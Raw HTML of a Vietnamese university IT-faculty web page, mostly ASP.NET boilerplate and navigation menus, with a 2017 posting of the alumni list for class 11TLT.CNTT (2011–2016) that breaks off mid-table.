Cx2nptK7EmCXnby0M4I457JzszkPuGGzaDnDhwf261FJWdgnJEmIdAUehpN4KN4GO/nPvja6D4mwBgnQaOzTy34NqfxBkdexOqH7bPFGqDZ+Qb1QA23YduimwlbUkFr4by6e8a/cM7DXtGSJ4nxmPx7DseG7MOlshdF6Q4tLi/SYzg0/ARI1VgUn3xd/IBaN7GsR5ZPd6Bw4wotvkaJeAt+WD5TiaWGn4WEVpCroFe/Yaa+EQP3YWW2Xw+dJDArSsPcTkYo973jHhVj6yoOHoUKAnFOphCs7Q6zBNbM9y16GawGUXTjWpGueY759u4gFUoD52gvbuh4GWs7elTFNoPmzmltGJWpRDzFRMncBSEqyMNlyh8mT+tii3BeJUR8PkGDOAwlH/xDM08yOC/JRdEKDqCyaBL1zdd3+kxA3moPiwV77x41i0ci5x74W6ysmHG+DoJ6Lk7s8rWxOfoD6EeqF3rSgBhp3I3Vf0rN1nXQRDRZJxnUHmxfmTq+0fck4bquepV64gxbM3RtPJkrn+s45bKgmAIflD2TWfZw8wjY5psPkXygGTDvVEAa/OVMvJbXx4p9Sz8JWlakdzIBh6e4NBsuZmuZfxClv6zuuNQ446jPzxFfzvl1NiwDIRaOLKJzBSF1ZidJoa9/6YsCpCuJSrBw+f0hvNdBWfv1WBLivNddqV9oEIbEQ+nCyilzAqrCfDjHvsEBq9VUaRv2Av/URCkYUZX6ExkLYWjH39pOQQWov2LN+ldCLxhA5HX5/62Wt+MlQZ/fjNwRceBqAouK0wXuO/4k0N0qtwnvmEf+BUN0zit8LHMDK/B7DR4BtGoUf7xDcKJZH32R3qzelZHDk0T0oNP3GvrhnouoEtCAih6Gsi9llLJd+lgaSztNEdn4wI7g2La7RLHR8ZRLBwO8F/0n5MjNAW6gWB2bAeL5HckgynCG9+DU+Zls6pojDq35xJpaQdnyy7MsZiEVR4jcS1xi5AkQaDYXtp9QNlOz94ILDpg0M3Yx2rnAmQZXBafZViYxTj0JCoyEJVYpTtBL4CZLej4sW8/nCCd3EygMLaSjn4TWXqO5Manc0kDmND8mC6CQx49NYp9jhxYWJnHXfojFCGRu0OW+IAG8YkXjJ3cX7t5F6DLKUAwviNRlvhrD9Uy73Va6Q6ZAbqghf10iPbf0xbxYu4PBroVo0EBezUrfDUM213R0iv4saN1d1jQuQoIVahVLHI4ZG7ybHR7s+I2yocdG/AHLFMge8V72VyKD3DFGGxhgRV6sb8Fiwb029iuNQXwA9T/eOVhk8pn7UR8cbLWUEbflo98NvP9nbM/U/qY/tWsQ/Qaqu+2+OiJ5YbqXL9O18vfxgxAwEDWgfsrWmSs/mNLh6BOlb7iy9udRYXXPMGWSBKF4Zwn0OfpYe1W+cVQNMqeMqdxRoRobAq8A6Jz9+d3WUFC+1zU76NdWcLIXZvUTPGYTtx4ZfXkoa72GVKsaDjt4E+ekRq162zTqO5t5RR44oLWGCSEJNacUPqj6E0pKZNJ4/MwXeyEhfdik2FeiwIQGeSQ4zOyaUDVbn9w3PmwmDzdyaH8hEkSdWr/9kY3PBvW2ijMvEM1nula7UuDkcfWi6s0yNSbru/MVGjbb99VJ6ipFEIA35EWNA0J5+xQbJA2Mtjqp8eE/8tTb7LuwzKo66F3OEJ2/s7QaLOg2Jzry+rdP4bDI4VRQ7+mti3qNYvYB1UTuyJR9NB2HbkFWnphsiebrhsnhQ1kg4kgrUfBwmGvAjGTKrl1NXP0SPYDECmyhy+RVoGCJnZZpZwp/[base64]/O7FhRE1qGER9unPurzz3kVRbY4QY3pz27D51DjQWNZVfxrNKvmMwap7tuYQoM7zwwJIICdXxzFLhQVg8I+LFsdFa1wmy87Ad8WnHPtT4IyflHNbEIjRavuCPd2F/Tq5AjRz3zMT/55aJGY0w7Raq029I7GkCSMqDvEO25GbvWu+kMHdNy9leevbaKk/y9AaexDsywRKSflRZlVCrLq//[base64]//9TiStjvH4NY6pinNRn2JTTOef0MHasb75D58MzgU6Mv23mFO1l+sOSmzTm00PoLO41bCGXQVodZK6Ghrz9SNu3EwGKUiB14JHuwcD3RPYSwIlNbi96RufLQ13ZJYsWyYQCT1V3drpIv7cse0BqoMuadW3u8LAGSxkLxaLruhi/aMRPh3FzLTFl1zzgfBlpnHCxIFrKaaVpI/k72CaHZDmJSAcH8RSZGhMb0RCrrLW3TagtFOvm3ThDcYW6ewmSBf4esXfUxccKylTz+DzgOVmiXWEUsMqwlUjyPTu1PPObmHi7Yi/CjWih2aZRmJdXkupbs8K5uGpnoQY8ZoKXFpvE6AFDHmp1P5iPNBQn5pvCH3caKSjmj4INNk/IreN0BH937bbxoiG2AyeH/4HVV/[base64]/NYFMdKKCzqE2b7XyeUj3glT5NmJ6vdbG4rxATFR64bZ5fHfM8WCzDvKbGGph+25PBAxz5B/JwwoZ7r0Ygju+bmSKLpt1sSxutSd4r4IYoKiELYEcCCS0pMHbF9BwcJ7K/6mlVocXMuHp/95wgyJFcFv/TKT2n79CeDadqdfan1gst0NW/u/w0R88FK8tQMYbeDHAvGjGt+rCXwqnQVDN5VA02w0bbzCaGuYkv/EzUQLZktFL53UfvvsMwLueyxQIIyDz+r9q+7A9vijJtu0t9VVRekacX0Fp4AoH3JBciKeK2q1yYPbdIOWo3WUywRCznbrSAfzTBPbWIbf6B8QTlsFR66VruwD2Wtiv8BbzOdMAUIOHlRIqRiKNZqpjlVoS8qaSEWiZK9ZQXr3KmkNSLWmC5zQr6Uof/B8ua0JHj5lJME9+XGMFdOt+q2sHr8RvFCEy0hJATfOyVR+ViSgu3GfRgqg6Jn6ATjyLKs5LIACjtwKzrz8gyV0MmFotojQJaUbMCCrMNAz+sRgbyqu1Y9kcnF2y8EJwQ5AT7isND8zz8WTU10uNylBTFVJmu/kn7Wa3fks6fr62Lk+2DsrdSWvADtirGKGOnuC+ffkJZPa+DRoM6QY+hFybl35vjTGzIdaXE2caHL0kV+a0lYAU42VeMbLpwDpum/DcagvQo2CPurDJg5mv0tZ0ihxMQNDhciaFf3BoAvewd1HuhGWCMEUD+asw3/58zXuS271JTJo8/FlmOW7tWWSTRJFQ0Mua4WJ2kkAcLTI9Vt+FI7EUy/301ineGfyZNdvINJ8tLOk3625r8pAVs+6S1vEnuFSU+TL9wPkgULLlsk3BEpykvswDnnIqsQMBa3D+RhcCwH1c5qiqIec0BQlpruENF6X1/dbDCy3l0/OoTrk8gSRRFo9hblQL09a4ILcYKrJG2nz6ZxSj1KB+yS0Z/hODflB4MG3ABaN+4el43enBQNGAoRQJA45PTZYZAVhUJJIwXZaTa0uFchT1Fj4y9sEBFnHI8YsPycVK58c5E/f84vCEY9zknG7/PRSegdpH4DpjGQggx0JvvqSDzWGqM30ApMB7+qyJrFU8Y/x270=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1XE9o-sSOFsKQe9PXLFnRX-Hj6tCMLKDcGlHfFIXL3nJW3jVc1&amp;t=638901788248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="uuAlesKSr4KO5wf3qrK2zNESkWYKOVr0drHrw6/DKQ0lxK1+sh/PjjxHMzuQpR8UHjdOceEqyDI7wRG+RLnksB0LaCthbr90qzoLQDt/G4YpPkIA" />
</div><script src="/js/dnn.modalpopup.js?cdv=127" type="text/javascript"></script><script src="/js/dnncore.js?cdv=127" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script src="/portals/_default/skins/dhbk/js/jquery.dd.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.magnific-popup.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/HorizontalMenu.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.easytabs.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mmenu.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.carouFredSel.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.transit.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/common.js?v=220520" type="text/javascript"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1911"><a name="1911"></a></div></div>
<div class="wd-wapper">
    <div id="dnn_BannerContentPanel">
    <div class="DnnModule DnnModule-BKBanner2 DnnModule-1912"><a name="1912"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1912_ContentPane"><!-- Start_Module_1912 --><div id="dnn_ctr1912_ModuleContent" class="DNNModuleContent ModBKBanner2C">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>
					<li><a href="/VanbanPhapquy">Văn bản</a></li>                    
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
                    <li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
                        <a href="http://dut.udn.vn/KhoaCNTT/GioithieuEN">
                            <img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
                        </a>
                        <span style="color: #fff; padding-left: 5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr1912_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >Khoa</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://www.dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://www.dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn/' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="http://dut.udn.vn/KhoaCNTT">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-k_cntt.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>                        
		                <div id="page" class="menuMobile" style="display:none">
			                <span id="dnn_ctr1912_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='/KhoaCNTT' >Home</a></li><li><a href='' >Giới thiệu</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1457' >Tầm nhìn và Sứ mạng</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1458' >Kế hoạch chiến lược phát triển</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1459' >Giới thiệu chung</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1460' >Cơ cấu tổ chức</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1461' >Bộ môn Công nghệ phần mềm</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1463' >Bộ môn Mạng và Truyền thông</a></li><li><a href='/KhoaCNTT/Gioithieu/id/2006' >Bộ môn Trí tuệ nhân tạo</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1464' >Đội ngũ cán bộ</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1465' >Cơ sở vật chất</a></li></ul></li><li><a href='http://dut.udn.vn/KhoaCNTT/Gioithieu/id/2026' >Tuyển sinh</a></li><li><a href='' >Đào tạo</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1466' >Mô hình đào tạo</a></li><li><a href='' >Đào tạo đại học</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1467' >Kỹ sư CNTT</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1468' >Kỹ sư CLC CNTT tiếng Anh</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1469' >Kỹ sư CLC CNTT chuẩn Nhật Bản</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1470' >Kỹ sư CLC PFIEV CNTT</a></li></ul></li><li><a href='' >Đào tạo sau đại học</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1471' >Thạc sĩ Khoa học máy tính</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1472' >Đào tạo tiến sĩ</a></li></ul></li></ul></li><li><a href='' >Nghiên cứu khoa học</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1473' >Các hướng nghiên cứu</a></li><li><a href='/KhoaCNTT/Gioithieu/id/2005' >Bài báo khoa học</a></li><li><a href='/KhoaCNTT/Gioithieu/id/2007' >Công trình nghiên cứu</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1476' >Lý lịch khoa học</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1477' >Hợp tác nhà trường</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1478' >Hợp tác doanh nghiệp</a></li></ul></li><li><a href='' >Sinh viên</a><ul><li><a href='http://dut.udn.vn/KhoaCNTT/Gioithieu/id/2034' >Sổ tay sinh viên</a></li><li><a href='' >Khảo sát việc làm</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1479' >Sinh viên tốt nghiệp năm 2016</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1480' >Sinh viên tốt nghiệp năm 2015</a></li></ul></li><li><a href='/KhoaCNTT/Gioithieu/id/1481' >Đoàn thanh niên</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1483' >Nhóm hy vọng</a></li></ul></li><li><a href='' >Cựu sinh viên</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1601' >Danh sách Cựu sinh viên đại học</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1632' >Danh sách Cựu học viên cao học</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1633' >Danh sách Cựu nghiên cứu sinh</a></li></ul></li><li><a href='/KhoaCNTT/Gioithieu/id/1484' >Liên hệ</a></li><li><a href='' >Khoa</a><ul><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://www.dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://www.dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn/' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li></ul></nav></div></span>
		                </div>						
                    </div>
					<div class="wd-navigation" style="float:left; padding: 10px 0px; width: 100%">
						<span id="dnn_ctr1912_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='/KhoaCNTT' >Home</a></li><li><a href='' >Giới thiệu</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1457' >Tầm nhìn và Sứ mạng</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1458' >Kế hoạch chiến lược phát triển</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1459' >Giới thiệu chung</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1460' >Cơ cấu tổ chức</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1461' >Bộ môn Công nghệ phần mềm</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1463' >Bộ môn Mạng và Truyền thông</a></li><li><a href='/KhoaCNTT/Gioithieu/id/2006' >Bộ môn Trí tuệ nhân tạo</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1464' >Đội ngũ cán bộ</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1465' >Cơ sở vật chất</a></li></ul></li><li><a href='http://dut.udn.vn/KhoaCNTT/Gioithieu/id/2026' >Tuyển sinh</a></li><li><a href='' >Đào tạo</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1466' >Mô hình đào tạo</a></li><li><a href='' >Đào tạo đại học</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1467' >Kỹ sư CNTT</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1468' >Kỹ sư CLC CNTT tiếng Anh</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1469' >Kỹ sư CLC CNTT chuẩn Nhật Bản</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1470' >Kỹ sư CLC PFIEV CNTT</a></li></ul></li><li><a href='' >Đào tạo sau đại học</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1471' >Thạc sĩ Khoa học máy tính</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1472' >Đào tạo tiến sĩ</a></li></ul></li></ul></li><li><a href='' >Nghiên cứu khoa học</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1473' >Các hướng nghiên cứu</a></li><li><a href='/KhoaCNTT/Gioithieu/id/2005' >Bài báo khoa học</a></li><li><a href='/KhoaCNTT/Gioithieu/id/2007' >Công trình nghiên cứu</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1476' >Lý lịch khoa học</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1477' >Hợp tác nhà trường</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1478' >Hợp tác doanh nghiệp</a></li></ul></li><li><a href='' >Sinh viên</a><ul><li><a href='http://dut.udn.vn/KhoaCNTT/Gioithieu/id/2034' >Sổ tay sinh viên</a></li><li><a href='' >Khảo sát việc làm</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1479' >Sinh viên tốt nghiệp năm 2016</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1480' >Sinh viên tốt nghiệp năm 2015</a></li></ul></li><li><a href='/KhoaCNTT/Gioithieu/id/1481' >Đoàn thanh niên</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1483' >Nhóm hy vọng</a></li></ul></li><li><a href='' >Cựu sinh viên</a><ul><li><a href='/KhoaCNTT/Gioithieu/id/1601' >Danh sách Cựu sinh viên đại học</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1632' >Danh sách Cựu học viên cao học</a></li><li><a href='/KhoaCNTT/Gioithieu/id/1633' >Danh sách Cựu nghiên cứu sinh</a></li></ul></li><li><a href='/KhoaCNTT/Gioithieu/id/1484' >Liên hệ</a></li></ul></div></span>
					</div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr1912_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li><li><a href='/KhoaCNTT'>Khoa Công nghệ thông tin</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div><!-- End_Module_1912 --></div>
	<div class="clear"></div>
</div>






</div></div>
</div>
<div class="wd-center">
    <div class="row">
        <div id="dnn_LeftContentPanel" class="col-sm-3">
        <div class="DnnModule DnnModule-BKMenuLeft DnnModule-1914"><a name="1914"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1914_ContentPane"><!-- Start_Module_1914 --><div id="dnn_ctr1914_ModuleContent" class="DNNModuleContent ModBKMenuLeftC">
	<span id="dnn_ctr1914_View_lblGroup"><p class='wd-title-nav'>K. CÔNG NGHỆ THÔNG TIN</p><div class='wd-left-accordion'><a class='' href='/KhoaCNTT/Tintucds/gid/187' >Thông báo</a><a class='' href='/KhoaCNTT/Tintucds/gid/186' >Tin tức hoạt động</a><a class='' href='/KhoaCNTT/Gioithieu/id/1467' >Đào tạo đại học</a><a class='' href='/KhoaCNTT/Gioithieu/id/1471' >Đào tạo sau đại học</a><a class='' href='/KhoaCNTT/Gioithieu/id/1473' >Nghiên cứu khoa học</a><a class='' href='' >Biểu mẫu của Khoa</a><h3 class='sub-title-accordion'>Góp ý với Khoa<span class='arrow'></span></h3><div class='sub-link'><a class='' href='' >Về chuẩn đầu ra CTĐT</a><a class='last' href='' >Về Chương trình đào tạo</a></div></div></span>
</div><!-- End_Module_1914 --></div>
	<div class="clear"></div>
</div>






</div></div>        
        <div id="dnn_RightContentPanel" class="col-sm-9">
        <div class="DnnModule DnnModule-BKTintuc DnnModule-1915"><a name="1915"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1915_ContentPane"><!-- Start_Module_1915 --><div id="dnn_ctr1915_ModuleContent" class="DNNModuleContent ModBKTintucC">
	

<div class="wd-list-box">
    <span id="dnn_ctr1915_View_lblTintuc"><div class='wd-content-detail'><h2>Danh sách lớp 11TLT.CNTT - Niên khóa 2011-2016</h2><div class='wd-date'>18/08/2017 15:45</div><table style="width:100%" cellspacing="0" cellpadding="4" border="1" align="center"><tbody><tr><td style="width:5%"><p style="text-align:center"><strong>TT</strong></p></td><td style="width:30%"><p style="text-align:center"><strong>Họ và tên</strong></p></td><td style="width:15%"><p style="text-align:center"><strong>Điện thoại</strong></p></td><td style="width:20%"><p style="text-align:center"><strong>Email</strong></p></td><td style="width:30%"><p style="text-align:center"><strong>Nơi công tác</strong></p></td></tr><tr><td><p style="text-align:center">1</p></td><td><p style="text-align:left">Nguyễn Thị Thiên Ân</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">2</p></td><td><p style="text-align:left">Đào Minh Đảm</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">3</p></td><td><p style="text-align:left">Phan Thanh Đại</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">4</p></td><td><p style="text-align:left">Bùi Trung Đạt</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">5</p></td><td><p style="text-align:left">Lê Nho Đồ</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">6</p></td><td><p style="text-align:left">Nguyễn Đình Đượm</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">7</p></td><td><p style="text-align:left">Đoàn Quang Đức</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">8</p></td><td><p style="text-align:left">Nguyễn Hoàng An</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">9</p></td><td><p style="text-align:left">Nguyễn Văn Bôn</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">10</p></td><td><p style="text-align:left">Lê Thị Khánh Bình</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">11</p></td><td><p style="text-align:left">Phạm Ngọc Bình</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">12</p></td><td><p style="text-align:left">Nguyễn Lê Công Bảo</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">13</p></td><td><p style="text-align:left">Nguyễn Thanh Bảo</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">14</p></td><td><p style="text-align:left">Võ Đức Cảnh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">15</p></td><td><p style="text-align:left">Nguyễn Văn Chương</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">16</p></td><td><p style="text-align:left">Nguyễn Lương Dũng</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">17</p></td><td><p style="text-align:left">Nguyễn Thị Giang</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p 